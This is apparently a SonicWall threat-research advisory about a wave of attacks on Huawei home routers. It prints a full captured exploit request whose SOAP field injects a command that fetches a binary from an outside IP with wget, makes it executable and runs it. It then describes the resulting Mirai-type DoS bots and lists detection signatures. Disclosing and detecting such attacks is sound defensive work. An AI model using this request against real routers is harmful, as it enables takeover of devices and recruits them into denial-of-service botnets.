New wave of attacks attempting to exploit Huawei home routers
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Content-Length: 430
Connection: keep-alive
Accept: */*
Authorization: Digest username=”dslf-config”, realm=”HuaweiHomeGateway”, nonce=”88645cefb1f9ede0e336e3569d75ee30″, uri=”/ctrlt/DeviceUpgrade_1″, response=”3612f843a42db38f48f59d2a3597e19c”, algorithm=”MD5″, qop=”auth”, nc=00000001, cnonce=”248d1a2560100669″
xml version=”1.0″
><s:Envelope xmlns:s=”http://schemas.xmlsoap.org/soap/envelope/” s:encodingStyle=”http://schemas.xmlsoap.org/soap/encoding/”><s:Body><u:Upgrade xmlns:u=”urn:schemas-upnp-org:service:WANPPPConnection:1″><NewStatusURL>$(/bin/busybox wget -g 103.83.157.41 -l /tmp/binary -r /bins/mips
/bin/busybox chmod 777 * /tmp/binary
/tmp/binary huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>

When executed, these binaries connect to their CnC, can receive commands to conduct various types of DoS such as UDP DoS and TCP DoS attacks against a given target.

SonicWall Capture Labs Threat Research team provides protection against this exploit with the following signatures:
GAV: (Cloud Id: 71637770) Mirai.O (Trojan)
GAV: (Cloud Id: 71634637) Mirai.O (Trojan)
GAV: (Cloud Id: 71637780) AELtrojan (Trojan)
GAV: (Cloud Id: 71636342) SMMR1 (Trojan)
GAV: (Cloud Id: 71637710) SMMR1 (Trojan)
GAV: (Cloud Id: 71638263) AELtrojan (Trojan)
GAV: (Cloud Id: 71636734) Mirai.O (Trojan)
GAV: (Cloud Id: 71637583) Mirai.O (Trojan)
GAV: (Cloud Id: 71635399) Mirai.O (Trojan)
GAV: (Cloud Id: 71636734) Mirai.O (Trojan)
